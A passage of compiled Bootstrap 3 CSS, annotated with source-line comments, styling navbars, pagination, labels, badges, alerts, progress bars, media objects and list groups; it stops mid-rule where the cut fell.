.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
/* line 544, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
/* line 549, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
/* line 552, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
/* line 559, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
/* line 567, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
/* line 577, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
/* line 579, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
/* line 583, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
/* line 588, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
/* line 596, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  /* line 607, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  /* line 610, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  /* line 613, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  /* line 615, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  /* line 622, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  /* line 630, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
/* line 641, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
/* line 643, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
/* line 648, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
/* line 650, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
/* line 656, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li {
  display: inline-block;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > .active {
  color: #777777;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li {
  display: inline;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:before, .pager:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:after {
  clear: both;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li {
  display: inline;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .next > a,
.pager .next > span {
  float: right;
}
/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .previous > a,
.pager .previous > span {
  float: left;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label:empty {
  display: none;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.btn .label {
  position: relative;
  top: -1px;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-default {
  background-color: #777777;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-primary {
  background-color: #337ab7;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-success {
  background-color: #5cb85c;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-info {
  background-color: #5bc0de;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-danger {
  background-color: #d9534f;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.badge:empty {
  display: none;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.btn .badge {
  position: relative;
  top: -1px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge {
  float: right;
}
/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  /* line 6, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  /* line 43, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  /* line 49, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-success {
  background-color: #5cb85c;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-info {
  background-color: #5bc0de;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-danger {
  background-color: #d9534f;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 1, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media {
  margin-top: 15px;
}
/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media:first-child {
  margin-top: 0;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-body {
  width: 10000px;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-object {
  display: block;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-object.img-thumbnail {
  max-width: none;
}

/* line 29, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-right,
.media > .pull-right {
  padding-left: 10px;
}

/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media > .pull-left {
  padding-right: 10px;
}

/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-middle {
  vertical-align: middle;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-bottom {
  vertical-align: bottom;
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-list {
  padding-left: 0;
  list-style: none;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item,
button.list-group-item {
  color: #555;
}
/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
button.list-group-item {
  width: 100%;
  text-align: left;
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
